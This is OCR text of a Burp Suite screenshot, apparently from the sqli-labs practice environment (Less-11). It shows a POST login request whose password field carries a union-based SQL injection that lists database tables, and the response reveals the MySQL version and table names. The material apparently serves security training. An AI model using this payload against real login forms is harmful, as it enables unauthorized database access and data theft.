 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
2 × ...
Send Cancel < > Target: http://4
Request Response In
Pretty Raw Hex \n Pretty Raw Hex Render \n Re
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:53456
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: http://45.32.113.109:10586
10 Connection: close
11 Referer: http://45.32.113.109:10586/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=-admin' union select
version(),group_concat(table_name) from
information_schema.tables where table_schema=database()
%23&submit=Submit
Welcome Dhakkan
Your Login name:5.5.60-0ubuntu0.14.04.1
Your Password:emails,referers,uagents,users
SUCCESSFULL
Re
Re
Re
Re
? Search... 0 matches
Done
@用户7575836589